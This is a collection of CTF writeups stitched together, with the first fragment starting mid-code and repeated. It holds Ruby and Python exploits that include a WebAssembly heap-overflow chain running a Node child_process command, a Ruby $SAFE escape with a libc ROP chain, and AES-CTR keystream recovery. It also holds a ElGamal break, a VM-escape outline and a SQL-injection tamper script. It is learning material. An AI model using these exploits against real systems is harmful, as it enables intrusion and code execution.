def add_letter(size, content, to, filter) tube.recv_until_prompt tube.sendline("1") tube.recv_until("Size:\n") tube.sendline("#{size}") tube.recv_until("Content:\n") tube.send(content) tube.recv_until("To:\n") tube.send(to) tube.recv_until_prompt tube.sendline("#{filter}")end
def delete_letter(index) tube.recv_until_prompt tube.sendline("3") tube.recv_until("Index:\n") tube.sendline("#{index}")end
def seal_letter tube.recv_until_prompt tube.sendline("5")end
PwnTube.open(host, port){|t| @tube = t
cmd = "require('child_process').exec('cat flag',(a,b,c)=>console.log(b+c))\0"
puts "[*] prepare" add_letter(0xc, "A" * 0xb, "1" * 0x1f + "\n", 1) add_letter(0xc, "B" * 0xb, "2" * 0x1f + "\n", 1) delete_letter(0);
puts "[*] overwrite chunksize" add_letter(0xc, "C" * 0xb, "3" * 0x20 + "\x53", 1)
puts "[*] overwrite existing letter" payload = "" payload << "A" * 0x10 payload << [cmd.length].pack("L") # length payload << [0xff8].pack("L") # buf (address of "_do_post_letters()"") payload << [5].pack("L") # func (__stdio_read) payload << "A" * 0x1f add_letter(payload.length + 1, payload, "AAAA\n", 1)
puts "[*] call __stdio_read" tube.recv_until_prompt tube.sendline("5")
puts "[*] send command to execute" tube.send(cmd)
tube.interactive}``` |
## Little Riddle (pwn)
This challenge was about bypassing `$SAFE=3` sandbox which is obsolete in Ruby 2.3 and above.
The bad news is that there are [some restrictions](http://phrogz.net/programmingruby/taint.html) due to safe level but there is also a good news: [`Fiddle::Pointer`](https://docs.ruby-lang.org/en/2.2.0/Fiddle/Pointer.html) doesn't have any taint checking and it can be used to read and write arbitrary memory!
Here is my exploit: ```rubylibc_offset = { "read" => 0xf7250, "open" => 0xf7030, "write" => 0xf72b0, "exit" => 0x3a030, "setcontext" => 0x47b75, "pop_rdi_ret" => 0x21102, "pop_rsi_ret" => 0x202e8, "pop_rdx_ret" => 0x1150a6, "ret" => 0x21103, "main_arena" => 0x3c4b20}
# allocate a chunka = Fiddle::Pointer.malloc(1)puts "a = 0x%x" % a.to_i
# get its arenaarena = Fiddle::Pointer.new(a.to_i & 0xfffffffffc000000)[0, 8].unpack("Q")[0]puts "arena = 0x%x" % arena
# get address of main_arenamain_arena = Fiddle::Pointer.new(arena + 0x868)[0, 8].unpack("Q")[0]puts "main_arena = 0x%x" % main_arena.to_i
# get libc baselibc_base = main_arena - libc_offset["main_arena"]puts "libc base = 0x%x" % libc_base
# read flag[1].each{ ptr = Fiddle::Pointer.malloc(0x200, libc_base + libc_offset["setcontext"])
payload = "" payload << "/home/p31338/flag".ljust(0xa0, "\0") payload << [ptr.to_i + 0xb0].pack("Q*") # rsp payload << [libc_base + libc_offset["ret"]].pack("Q") * 10 payload << [libc_base + libc_offset["pop_rdi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], 0].pack("Q*") payload << [libc_base + libc_offset["open"]].pack("Q") payload << [libc_base + libc_offset["pop_rdi_ret"], 7].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rdx_ret"], 0x40].pack("Q*") payload << [libc_base + libc_offset["read"]].pack("Q*") payload << [libc_base + libc_offset["pop_rdi_ret"], 1].pack("Q*") payload << [libc_base + libc_offset["pop_rsi_ret"], ptr.to_i].pack("Q*") payload << [libc_base + libc_offset["pop_rdx_ret"], 0x40].pack("Q*") payload << [libc_base + libc_offset["write"]].pack("Q*") payload << [libc_base + libc_offset["exit"]].pack("Q") ptr[0, payload.length] = payload}GC.start__END__```
I used the second argument of `Fiddle::Pointer.malloc` to control the RIP, but some teams simply cleared the "taint" flag of an object and pass it to `File.open`.
Although the intended solution is to use `Fiddle` (that's why this challenge is named "Little Riddle"), I was also interested in how Ruby's safe level can be bypassed.
So if you have solutions with or without `Fiddle`, I encourage you to publish your writeup :)
## Secret Mailer Service 2.0 (pwn)
This challenge was about pwning a service which was written in C and compiled to WebAssembly.
The source code of this challenge is available on [my GitHub](https://github.com/Charo-IT/CTF/tree/master/2018/codeblue_quals/sms2).
There are three key points to solve this challenge.
1. Emscripten uses dlmalloc2. WebAssembly doesn't have readonly memory3. In WebAssembly, function pointer doesn't reference a location in memory
Let's look into these points.
### 1. [Emscripten uses dlmalloc](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c)
So, if you are familiar with recent heap exploitation techniques, you will be able to overwrite existing letters by exploiting off-by-one buffer overflow which exists in `add_letter` function.
However, you have to keep in mind that there is [no fastbins](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c#L2620-L2643), and you can't allocate nor free a chunk when [its address is smaller than the base address of heap area](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/dlmalloc.c#L3050).
### 2. WebAssembly doesn't have readonly memory
This means that we can overwrite string constants like this:```cputs("hello world"); // => hello world"hello world"[0] = 'H';puts("hello world"); // => Hello world```
That is, we can run arbitrary Javascript code by overwriting the string `"_do_post_letters()"` which is used in `seal_letters`.
```cif(post){ // emscripten_run_script is a function which executes Javascript code from C world emscripten_run_script("_do_post_letters()");}```
So our final goal is to overwrite this string.
### 3. In WebAssembly, function pointer doesn't reference a location in memory
Let's confirm this by writing some code:```c#include <stdio.h>
void foo(){ puts("foo");}
int main(){ void (*func)() = foo;
printf("func = %p\n", func); printf("*func = 0x%08x 0x%08x 0x%08x 0x%08x\n", *(unsigned int *)func, *((unsigned int *)func + 1), *((unsigned int *)func + 2), *((unsigned int *)func + 3));
printf("\ncall func\n"); func();
return 0;}```
```$ emcc -s WASM=1 -o test.js test.c -O0 -g$ node test.jsfunc = 0x4*func = 0x00000000 0x00000000 0x00000000 0x00000000
call funcfoo```
`printf("func = %p\n", func)` shows `func = 0x4`, but `printf("0x%08x\n", *(unsigned int *)func)` doesn't show anything interesting.
Then, where did the number "0x4" come from? The answer lies in the generated wast file:``` ;;@ test.c:14:0 (set_local $$14 ;; $$14 = func = 4 (get_local $$1) ) (call_indirect (type $FUNCSIG$v) (i32.add (i32.and (get_local $$14) (i32.const 7) ) (i32.const 10) ) ) (set_global $STACKTOP (get_local $sp) )```
It looks like an instruction called `call_indirect` is used to call a function via function pointer, and `(4 & 7) + 10`(=14) is passed as an arugment in this case.
About `call_indirect`, [WebAssembly's document](https://github.com/WebAssembly/design/blob/14c81a610ee2412df2ecaa4706de97f2f2206c21/Semantics.md#calls) says:> Indirect calls to a function indicate the callee with an i32 index into a [table](https://github.com/WebAssembly/design/blob/14c81a610ee2412df2ecaa4706de97f2f2206c21/Semantics.md#table).
By examining the wast file again, we can confirm that there is a table of functions, and `foo` is the 14th element!
``` (elem (get_global $tableBase) $b0 $___stdio_close $b1 $b1 $___stdout_write $___stdio_seek $b1 $___stdio_write $b1 $b1 $b2 $b2 $b2 $b2 $_foo $b2 $b2 $b2)```
Okay, let's get back to SMS2.
Function pointer `Letter->filter` is used in `seal_letters` function:
```cvoid seal_letters(State *state, int post){ size_t i; char *outbuf;
for(i = 0; i < state->count; i++){ if(state->letters[i] != NULL && state->letters[i]->filter != NULL){ outbuf = malloc(state->letters[i]->length); if(outbuf == NULL){ abort(); } state->letters[i]->filter(outbuf, state->letters[i]->buf, state->letters[i]->length); state->letters[i]->buf = outbuf; } }
if(post){ emscripten_run_script("_do_post_letters()"); }}```
... and here is the wast instructions and the function table:```(drop (call_indirect (type $FUNCSIG$iiii) (get_local $$44) ;; arg1: outbuf (get_local $$52) ;; arg2: letter->buf <- controllable (get_local $$59) ;; arg3: letter->length <- controllable (i32.add (i32.and (get_local $$43) ;; letter->filter <- controllable (i32.const 15) ) (i32.const 8) ) ))`````` (elem (get_global $tableBase) $b0 $b0 $b0 $b0 $___stdio_close $b0 $b0 $b0 $b1 $_filter_lower $_filter_upper $_filter_swapcase $b1 $___stdio_read $___stdio_seek $___stdout_write $___stdio_write $b1 $b1 $b1 $b1 $b1 $b1 $b1)```This time, the index for `call_indirect` is calculated by `(letter->filter & 15) + 8`. So the functions we can call are:
* 1: `filter_lower`* 2: `filter_upper`* 3: `filter_swapcase`* 5: `__stdio_read`* 6: `__stdio_seek`* 7: `__stdout_write`* 8: `__stdio_write`
Hmm, `__stdio_read` looks interesting... Let's check [its implementation](https://github.com/kripken/emscripten/blob/3c4bc8e8ecb696e5a928bf96c59ff1a8256a9611/system/lib/libc/musl/src/stdio/__stdio_read.c):```c#include "stdio_impl.h"#include <sys/uio.h>
size_t __stdio_read(FILE *f, unsigned char *buf, size_t len){ struct iovec iov[2] = { { .iov_base = buf, .iov_len = len - !!f->buf_size }, { .iov_base = f->buf, .iov_len = f->buf_size } }; ssize_t cnt;
cnt = syscall(SYS_readv, f->fd, iov, 2); if (cnt <= 0) { f->flags |= F_EOF ^ ((F_ERR^F_EOF) & cnt); return cnt; } if (cnt <= iov[0].iov_len) return cnt; cnt -= iov[0].iov_len; f->rpos = f->buf; f->rend = f->buf + cnt; if (f->buf_size) buf[len-1] = *f->rpos++; return len;}```Since we directly control the second and the third argument, we can use this function as an arbitrary-write primitive.
### Exploit!
We can exploit this service in 4 steps:
1. Exploit the off-by-one buffer overflow bug and make chunks overlapping.2. Overwrite existing letter: * `length`: `len("some Javascript code") + 1` (we need a null byte) * `filter`: 5 (`__stdio_read`) * `buf`: 0xff8 (address of `"_do_post_letters()"` string)3. Call `__stdio_read` by sealing letters, and input some Javascript code.4. Our code will be executed via `emscripten_run_script`.
Here is my exploit:```ruby#coding:ascii-8bitrequire "pwnlib" # https://github.com/Charo-IT/pwnlib
remote = ARGV[0] == "r"if remote host = "pwn1.task.ctf.codeblue.jp" port = 31337else host = "localhost" port = 54321end
class PwnTube def recv_until_prompt recv_until("Select:\n") endend
def tube @tubeend
def add_letter(size, content, to, filter) tube.recv_until_prompt tube.sendline("1") tube.recv_until("Size:\n") tube.sendline("#{size}") tube.recv_until("Content:\n") tube.send(content) tube.recv_until("To:\n") tube.send(to) tube.recv_until_prompt tube.sendline("#{filter}")end
def delete_letter(index) tube.recv_until_prompt tube.sendline("3") tube.recv_until("Index:\n") tube.sendline("#{index}")end
def seal_letter tube.recv_until_prompt tube.sendline("5")end
PwnTube.open(host, port){|t| @tube = t
cmd = "require('child_process').exec('cat flag',(a,b,c)=>console.log(b+c))\0"
puts "[*] prepare" add_letter(0xc, "A" * 0xb, "1" * 0x1f + "\n", 1) add_letter(0xc, "B" * 0xb, "2" * 0x1f + "\n", 1) delete_letter(0);
puts "[*] overwrite chunksize" add_letter(0xc, "C" * 0xb, "3" * 0x20 + "\x53", 1)
puts "[*] overwrite existing letter" payload = "" payload << "A" * 0x10 payload << [cmd.length].pack("L") # length payload << [0xff8].pack("L") # buf (address of "_do_post_letters()"") payload << [5].pack("L") # func (__stdio_read) payload << "A" * 0x1f add_letter(payload.length + 1, payload, "AAAA\n", 1)
puts "[*] call __stdio_read" tube.recv_until_prompt tube.sendline("5")
puts "[*] send command to execute" tube.send(cmd)
tube.interactive}``` |
# Dogestore (crypto, 267p, 27 sovled)
In the task we get [server code](fragment.rs), [encrypted flag](encrypted_secret) and endpoint to connect to.What the code does is pretty simple, even if you don't know Rust:
1. Read input bytes from user.2. Decrypt the data using AES-CTR.3. Deserialize the data by matching neighbouring bytes together in pairs, so for example [1,2,3,4,5,6] becomes [(1,2),(3,4),(5,6)].4. Decode the data by treating the first byte in the pair as letter and second byte as number of repetitions of this letter to which 1 is added, thus for example pair ('A',3) becomes 'AAAA', then all those bytes are connected into a single vector.5. Calculate sha3_256 hash over the resulting bytes.6. Send calculated hash value to the user.
The main vulnerability here is quite obvious and simple to notice:``` iv = get_iv(); openssl::symm::decrypt( openssl::symm::Cipher::aes_256_ctr(), &key, Some(&iv), data )```
AES in CTR mode does not use IV, but a counter instead.Counter should not be repeating in predictable manner, and in no circumstances should be constant, like in our code.This is because AES-CTR is a stream cipher, which generates keystream by AES encryption using provided key and counter values.For given key and counter, it will generate exactly the same keystream every time.Therefore in reality, what we have here is simply XOR of the data we send, with some constant keystream.
This means, that in order to decrypt the flag we basically need to leak this keystream from the server.Initially we though that `res.extend(vec![letter; size as usize + 1].iter())` is vulnerable, because if `size` would be `255` and it's `uint8` then `size+1` would overflow to `0`, but unfortunately we have `size as usize` so it won't work.
After some brainstorming we figured we could try to generate hash collisions and leverage birthday attack idea.Let's imagine we set all payload bytes to 0 and focus only on the first 4 bytes of the payload.
By setting those 4 bytes to random values we get some data `AxBy` where `A` and `B` are `letters` and `x` and `y` are counters by which those letters will be multiplied during `decode` step.We can calculate hash of this input and save it as reference.
Now if we bitflip the counters, there is a chance that we get two new counters `v` and `z` such that `x+y == v+z`.If we were lucky and we initially got `A == B` then such scenario will give a collision of the hashes, because the hashed string will have the same prefix `lettter * (x+y+1)` in both cases.
If we were not so lucky, we create new `AxBy` payload and try again.It takes a while, but we can generate collisions in such way.
If this collision happens then we know the decrypted `A` and `B` were identical characters, so:
`payload[0]^KEY[0] == payload[2]^KEY[2]`
And we know `payload` bytes we sent, so we can transform this to:
`KEY[0]^KEY[2] == payload[0]^payload[2]`.
We can then shift right by 2 bytes, and calculate collision for `KEY[2]^KEY[4]` and so on.
If we can now guess the first KEY byte, we can recover all even KEY bytes.
The described algorithm is:
```pythondef find(key_byte_number, get_result_fun=get_result): payload = [0] * 110 attempts = 0 while True: attempts += 1 if attempts % 5 == key_byte_number % 5: print(key_byte_number, attempts) payload[key_byte_number] = 0 payload[key_byte_number + 1] = random.randint(0, 255) payload[key_byte_number + 2] = random.randint(0, 255) payload[key_byte_number + 3] = random.randint(0, 255) res = get_result_fun(payload) for i in range(4): pay2 = payload[:] pay2[key_byte_number + 1] ^= 1 << i pay2[key_byte_number + 3] ^= 1 << i r2 = get_result_fun(pay2) if res == r2: print("KEY[%d] ^ KEY[%d] = %d" % (key_byte_number, key_byte_number + 2, payload[key_byte_number + 2])) print(res, r2, payload, pay2) return payload[key_byte_number + 2]```
As usual, we would like to test this offline in some sanity test scenario, to verify it works:
```pythondef sanity_test(): secret = "alamakotaa"
def decrypt(data): return xor_string(secret, data)
def deserialize(decrypted): return chunk(decrypted, 2)
def decode(secret): return "".join([a * (ord(b) + 1) for a, b in secret])
def mimick_server(data): import sha3 decrypted = decrypt(data) secret = deserialize(decrypted) expanded = decode(secret) return sha3.sha3_256(expanded).digest()
def fake_get_result(data): payload_bytes = "".join(map(chr, data)) return base64.b64encode(mimick_server(payload_bytes))
flag = xor_string("CTF{XXXXX}", secret) found = [] for i in range(0, len(secret) - 2, 2): found.append(find(i, fake_get_result)) print(found)```
We mimick the server code in python, replacing AES with simple xor, and instantly we get all the collisions and the result: `[0, 0, 14, 14]`.Which is true since `'a'^'a' == 0` and `'a'^'o' == 14`.
We can therefore run this code against the real server to recover the even KEY bytes, we simply need to use a different `get_result` function:
```pythonfrom crypto_commons.netcat.netcat_commons import nc, send
def get_result(payload): url = "dogestore.ctfcompetition.com" port = 1337 while True: try: s = nc(url, port) payload_bytes = "".join(map(chr, payload)) send(s, payload_bytes) result = s.recv(9999) return result except: pass```
And after some long while we recover: `[191, 119, 132, 188, 171, 242, 33, 15, 50, 0, 32, 130, 110, 51, 57, 36, 108, 223, 132, 48, 58, 47, 190, 144, 54, 115, 250, 91, 13, 16, 25, 193, 178, 26, 115, 140, 231, 65, 99, 180, 221, 121, 92, 206, 16, 64, 152, 181, 231, 228, 136, 149, 177, 237, 0]`
Now we need to guess the first KEY character.We can actually brute-force it locally, because half of the keystream should already recover some reasonable flag part from the payload we have.We can therefore simply check every possible value for `KEY[0]`, fill odd bytes with `\0` and decrypt the flag:
```pythondef brute_first(): found = [191, 119, 132, 188, 171, 242, 33, 15, 50, 0, 32, 130, 110, 51, 57, 36, 108, 223, 132, 48, 58, 47, 190, 144, 54, 115, 250, 91, 13, 16, 25, 193, 178,26,115, 140, 231, 65, 99, 180, 221, 121, 92, 206, 16, 64, 152, 181, 231, 228, 136, 149, 177, 237, 0] with codecs.open("encrypted_secret") as flag_file: flag = flag_file.read() for first in range(256): real_even_keystream = [chr(first)] for c in found: real_even_keystream.append(chr(ord(real_even_keystream[-1]) ^ c)) with_zeros = reduce(lambda x, y: x + y, map(list, zip(real_even_keystream, ['0'] * len(found)))) xored = xor_string(flag, "".join(with_zeros)) even_chars = "".join([xored[i] for i in range(0, len(xored), 2)]) print(first, even_chars)
brute_first()```
We get a nice string:```(174, 'HFHFHDHDHDSAaACTF{SADASDSDCTF{L_E_R_OY_JENKINS}ASDCTF{\n')```
This looks like a good one, so the initial KEY byte is 174.
Now we can proceed to recover odd bytes of the keystream.The idea here is pretty simple:
1. Let's pre-calculate sha3_256 hashes for strings `A`, `AA`, `AAA`,... and so on, for very large lengths, specifically for 55*256, because this is the longest string we can get in the task to hash, because counter 256 for each letter. We store those hashes in a list in order.2. Let's set all letters to the same one, for example 'A'. We can do that since we already know the keystream for all of them, and we can simply set value `'A'^KEY[i]` for `i-th` byte and once it's xored with `KEY[i]` during decryption it will become `A`.3. Let's calculate reference hash for the letters `A` and original counters. We can now check where on the hash list this value is, and therefore how many `A` it has.4. Now let's XOR the first counter with `1<<1`, basically flipping the lowest bit, and calculate new hash. We can now look for index of this hash in our list, and this will tell us how many `A` it has. If it's less than initially, then we flipped the bit from 1 to 0, and if it's more then we flipped from 0 to 1, either way we know the original bit value. We can now do the same for `1<<2` and other bits, to recover the whole counter value.5. We proceed like this for next counters, until we recover all of them.
In code it looks like this:```pythondef recover_counters(keybytes, get_result_fun=get_result): hashes = [] with codecs.open("hashes", 'r') as hashes_file: for line in hashes_file: hashes.append(line[:-1]) # prepare payload with 'A' on even positions payload = [0] * (len(keybytes) * 2) for i in range(0, len(keybytes) * 2, 2): payload[i] = ord(xor_string(keybytes[i / 2], 'A')) counter_bytes = [] for counter in range(1, len(keybytes) * 2, 2): print('recovering counter', counter) reference_hash = get_result_fun(payload) reference_number_of_A = hashes.index(reference_hash) bits = [] for bit in range(8): new_payload = payload[:] new_payload[counter] ^= 1 << bit new_hash = get_result_fun(new_payload) new_A_number = hashes.index(new_hash) if new_A_number > reference_number_of_A: # we set a bit to 1 so it was 0 bits.append('0') else: bits.append('1') original_counter = int("".join(bits[::-1]), 2) print('original counter', original_counter) counter_bytes.append(original_counter) return map(chr, counter_bytes)```
We can now extend our sanity test to include this code:
```pythondef sanity_test(): secret = "alamakotaa"
def decrypt(data): return xor_string(secret, data)
def deserialize(decrypted): return chunk(decrypted, 2)
def decode(secret): return "".join([a * (ord(b) + 1) for a, b in secret])
def mimick_server(data): import sha3 decrypted = decrypt(data) secret = deserialize(decrypted) expanded = decode(secret) return sha3.sha3_256(expanded).digest()
def fake_get_result(data): payload_bytes = "".join(map(chr, data)) return mimick_server(payload_bytes).encode("base64")
flag = xor_string("CTF{XXXXX}", secret) found = [] for i in range(0, len(secret) - 2, 2): found.append(find(i, fake_get_result)) print(found)
real_found = [chr(ord(flag[0]) ^ ord('C'))] for c in found: real_found.append(chr(ord(real_found[-1]) ^ c)) print(real_found) counters = recover_counters(real_found, fake_get_result) print(counters) print(reduce(lambda x, y: x + y, map(lambda x: x[0] + x[1], zip(real_found, counters))))```
And once we run this we get the `secret` value back, so it all works.We can therefore plug the counter recovery to the real data:
```pythondef recover_from_letters(): found = [191, 119, 132, 188, 171, 242, 33, 15, 50, 0, 32, 130, 110, 51, 57, 36, 108, 223, 132, 48, 58, 47, 190, 144, 54, 115, 250, 91, 13, 16, 25, 193, 178, 26, 115, 140, 231, 65, 99, 180, 221, 121, 92, 206, 16, 64, 152, 181, 231, 228, 136, 149, 177, 237, 0] with codecs.open("encrypted_secret") as flag_file: flag = flag_file.read() real_found = [chr(174)] for c in found: real_found.append(chr(ord(real_found[-1]) ^ c)) print(real_found) counters = recover_counters(real_found) print(counters) keystream = reduce(lambda x, y: x + y, map(lambda x: x[0] + x[1], zip(real_found, counters))) print(keystream) print(decode(deserialize(xor_string(flag, keystream))))
recover_from_letters()```
We use also the `decode` and `deserialize`, just as the server does when decrypting the flag.After a while we finally get: `CTF{LLLLLLLLL___EEEEE____RRRRRRRRRRR_OYYYYYYYYYY_JEEEEEEENKKKINNSSS}` |
Good crypto challenge for beginners (like us), unfortunately we solved it after the end of the event. We're given a piece of Python code and the result of the encryption of the flag:```from Crypto.Util.number import *from key import FLAG
size = 2048rand_state = getRandomInteger(size//2)
def keygen(size): q = getPrime(size) k = 2 while True: p = q * k + 1 if isPrime(p): break k += 1 g = 2 while True: if pow(g, q, p) == 1: break g += 1 A = getRandomInteger(size) % q B = getRandomInteger(size) % q x = getRandomInteger(size) % q h = pow(g, x, p) return (g, h, A, B, p, q), (x, )
def rand(A, B, M): global rand_state rand_state, ret = (A * rand_state + B) % M, rand_state return ret
def encrypt(pubkey, m): g, h, A, B, p, q = pubkey assert 0 < m <= p r = rand(A, B, q) c1 = pow(g, r, p) c2 = (m * pow(h, r, p)) % p return (c1, c2)
# pubkey, privkey = keygen(size)
m = bytes_to_long(FLAG)c1, c2 = encrypt(pubkey, m)c1_, c2_ = encrypt(pubkey, m)
print pubkeyprint (c1, c2)print (c1_, c2_)```
Analyzing the code we have:* $q$, $p=qk+1$ random primes* $g$ such that $g^q \equiv 1 \pmod{p}$* $A,B,x \in \\{0,...,q-1\\}$ random values* $h=g^x \pmod{p}$* $r$ random* $r'=Ar+B$* $m$ that is the flag* $C_1=g^r \pmod{p}$, $C_2=mh^r \pmod{p}$, $C_1'=g^{r'} \pmod{p}$, $C_2'=mh^{r'}\pmod{p}$ that are the encryption results
We're given $g,h,A,B,p,q$ as a public key, so basically we have to find $x$ or $r$. The problem with this encryption is that $r$ and $r'$ are correlated and are used to encrypt the same message $m$, so let's try to work on $r$. Because we are working modulo a prime $p$ we know that the modular inverse of $h^r$ exists, so $m = (h^r)^{-1}C_2$. Working on $C_2'$ we find $$C_2'=mh^{r'}=mh^{Ar}h^B$$$$\Rightarrow C_2'(h^B)^{-1}=mh^{Ar}$$$$\Rightarrow C_2'(h^B)^{-1}C_2^{-1}=h^{(A-1)r}$$Now recalling Fermat's little theorem: if $p$ is a prime and $a \in \mathbb{Z}_p$ we have $a^{p-1}\equiv 1 \pmod{p}$.Noticing that $gcd(A-1,p-1)=1$ we know that there exists the multiplicative inverse of $A-1$ modulo $p-1$ $(A-1)^{-1}$, so $(h^{(A-1)r})^{(A-1)^{-1}}=(h^r)^{(A-1)(A-1)^{-1}}=h^r \pmod{p}$
$$\Rightarrow m = ((C_2'(h^B)^{-1}C_2^{-1})^{(A-1)^{-1}})^{-1}C_2$$ |
# kid vm (pwn 188p, 22 solved)
> Writing a vm is the best way to teach kids to learn vm escape.
## Analysis
### Wrap-around vulnerability in the guest memory allocator
When allocating guest memory, the subroutine 006F fails to check if the new request fits into available free space.
The only check implemented is 008F, that validates pre-existing usage:```006F alloc_memory proc near006F push ax0070 push bx0071 push cx0072 push dx0073 push si0074 push di0075 mov ax, offset aSize ; "Size:"0078 mov bx, 5007B call write_bytes007E mov ax, offset requested_size0081 mov bx, 20084 call read_bytes0087 mov ax, ds:requested_size008A cmp ax, 1000h008D ja short error_too_big008F mov cx, ds:free_space_offset0093 cmp cx, 0B000h ; heap size0097 ja short error_guest_memory_is_full0099 mov si, word ptr ds:allocated_count009D cmp si, 10h00A0 jnb short error_too_many_memory00A2 mov di, cx00A4 add cx, 5000h ; heap start00A8 add si, si00AA mov ds:allocated_chunks[si], cx00AE mov ds:allocated_sizes[si], ax00B2 add di, ax00B4 mov ds:free_space_offset, di00B8 mov al, ds:allocated_count00BB inc al00BD mov ds:allocated_count, al00C0 jmp short restore_registers00C2 ; ---------------------------------------------------------------------------00C200C2 error_too_big:00C2 mov ax, offset aTooBig ; "Too big\n"00C5 mov bx, 800C8 call write_bytes00CB jmp short restore_registers00CD ; ---------------------------------------------------------------------------00CD00CD error_guest_memory_is_full:00CD mov ax, offset aGuestMemoryIsFullPl ; "Guest memory is full! Please use the ho"...00D0 mov bx, 32h00D3 call write_bytes00D6 jmp short restore_registers00D8 ; ---------------------------------------------------------------------------00D800D8 error_too_many_memory:00D8 mov ax, offset aTooManyMemory ; "Too many memory\n"00DB mov bx, 10h00DE call write_bytes00E100E1 restore_registers:00E1 pop di00E2 pop si00E3 pop dx00E4 pop cx00E5 pop bx00E6 pop ax00E7 retn00E7 alloc_memory endp```
This can be exploited by performing 11 allocations of 0x1000 bytes each.At that point next allocation is at 0x5000 + 11 * 0x1000 = 0x10000, wrapping to 0 as guest operates on 16-bit registers.This allows for overwrite of guest code.
### Use-After-Free vulnerability in the host memory allocator
When deallocating host memory, the subroutine 0000000000000C8C includes option to skip `allocated_chunks` cleanup:```void __fastcall free_host_memory(__int16 mode, unsigned __int16 chunk_index){ if ( chunk_index <= 0x10u ) { switch ( mode ) { case 2: free(allocated_chunks[(unsigned __int64)chunk_index]); allocated_chunks[(unsigned __int64)chunk_index] = 0LL; --g_alloc_count; break; case 3: free(allocated_chunks[(unsigned __int64)chunk_index]); allocated_chunks[(unsigned __int64)chunk_index] = 0LL; allocated_sizes[(unsigned __int64)chunk_index] = 0; --g_alloc_count; break; case 1: free(allocated_chunks[(unsigned __int64)chunk_index]); break; } } else { perror("Index out of bound!"); }}```
This option is not reachable using original guest code.However given previous vulnerability, we can control it using following `vmcall`:```ax = 0x0101bx = modecx = chunk_index```
## Exploitation
1. Modify code executing in guest by exploiting wrap-around vulnerability in the guest memory allocator
The purpose is to expose host vulnerabilities via specific combinations of `vmcall` parameters, that are not reachable using original guest code.
2. Leak the address of host `libc` by exploiting use-after-free vulnerability in the host memory allocator
3. Increase `global_fast_max` by exploiting use-after-free vulnerability in the host memory allocator to corrupt the unsorted bin freelist
The purpose is to enable fastbin for the next step.
4. Allocate memory overlapping with `_IO_2_1_stdout_.vtable` by exploiting use-after-free vulnerability in the host memory allocator to corrupt the fastbin freelist
5. Overwrite `_IO_2_1_stdout_.vtable` to use new table referring `one gadget RCE`
The referred gadget is called immediately on next `putchar`.
Full exploit is attached [here](exploit.py). |
# CTFZone 2018 -- PlusMinus> **Category**: PPC> **Description**:> To solve this task, you need to put arithmetic operators into expression inthe right order.> Allowed operators: + - / * (). Final expression must involve all the suppliednumbers and the number order must be the same as in original expression. Thelast nuber in the line should be an answer.> nc ppc-01.v7frkwrfyhsjtbpfcppnu.ctfz.one 2445> Example:> 2 3 5 4 > (2-3)+5
# Writeup
## PerformanceThe described algorithm is polynomial asymptotic, so it's **very slow** and due tothe fact of the time limit, exploit gets a flag just with some probability. The suggested below script should be run via thread pool until the flag is gotten.
## Design### RecursionRecursion is good enough to define an algorithm that generates all valid expressions.The arguments of a recursive function: possible movements, count of unclosedparenthesis, a stack of unused numbers, current solution, a needed value of the expression.
### Basic versionIf the stack of numbers is empty, we eval the current solution and return it if it's nearly equal to the needed value of the expression, otherwise return `None`.
### MovementsValid movements: `['+', '-', '\*', '/', '(', "POP"]`. They describes what can we do atcurrent point of solving. There's no `)` because it isn't a typical case, so, we decidedto put it basing on count of unclosed parenthesis. `POP` indicates we can pop num fromthe stack and put it at the end of the solution.
### The priorityI kept this putting order: `')', "POP", '+', '-', '\*', '/', '('`.`
The `(` has the least priority because we want to minimize the length of finding the solution. The rest of the priority order was chosen empirically.
### A little bit of optimizationsWe shouldn't put `)` if the last put operator is `(` because expressions like`a + (b)` don't make much sense.
Also, I didn't generate expressions with nested parentheses. I hoped the generating expressions by the server wouldn't be much difficult. I was lucky enough, so I got the flag after 2 hours of the running script in a thread pool.
## Numbers formatThe server sometimes sends numbers in a specific format (e.g. `.0`) and expects you send number back in the same format (not `0` or `0.`), so you shouldn't lose original numbers.
## Exploit[Here](./exploit.py) you can take a look at my exploit.
# SummaryI believe the best possible solution for this task exists. The suggested algorithmthat should be run on thread pool doesn't seem like the optimal. |
It's a [video](https://youtu.be/1uiYoRnXt0M)
Files on github: [https://github.com/MeadeRobert/TJCTF_2018#ssleepy](https://github.com/MeadeRobert/TJCTF_2018#ssleepy) |
Writeup writen in Chinese.
Steps:1. leak memcpy_got2. write printf_plt to memcpy_got and make up a Format String bug3. use FSB to craft a leak function4. use DynELF to leak system address5. write system address to memcpy_got6. trigger memcpy_got again and get shell.
Exp: [https://gist.github.com/cubarco/9bfafbc77dd2c0330e3c0ef87013c6fa#file-bank-exp-py](https://gist.github.com/cubarco/9bfafbc77dd2c0330e3c0ef87013c6fa#file-bank-exp-py) |
Video walkthrough and explanation. Thanks for watching |
It's a [video](https://youtu.be/NbDZW0HQmf4)
Files on github: [https://github.com/MeadeRobert/TJCTF_2018#secure-secrets](https://github.com/MeadeRobert/TJCTF_2018#secure-secrets) |
SQL Sanity Check===* After reading the description, the possible injectable parameters should be email or user agent. Let's test:* It looks like email is not injectable for sure, but for user agent there is still a chance, let's test with PostMan:* Yeah, it is injectable, we've got a SQL error, but it looks like it is doing something strange with the input. After trying few inputs, we discover that it is encrypting with ROT-11. So, we should send the payload using ROT-15 to get plain text. This looks like a job for sqlmap tampering, let's write a script:```def encrypt(letter, key):
# must be single alphabetic character if not letter.isalpha() or len(letter) != 1: return letter
# convert to lowercase letter = letter.lower()
# convert to numerical value 0 - 25 # a = 0, b = 1, ... z = 25 value = ord(letter) - 97
# apply key, number of characters to shift value = (value + key) % 26
# return encrypted letter return chr(value + 97)
def decrypt(letter, key):
# must be single alphabetic character if not letter.isalpha() or len(letter) != 1: return letter
# convert to lowercase letter = letter.lower()
# convert to numerical value 0 - 25 # a = 0, b = 1, ... z = 25 value = ord(letter) - 97
# apply key, number of characters to shift value = (value - key) % 26
# return encrypted letter return chr(value + 97)
# number of characters to shift
def enc(key, plaintext): ciphertext = '' for letter in plaintext: ciphertext += encrypt(letter, key) return ciphertext
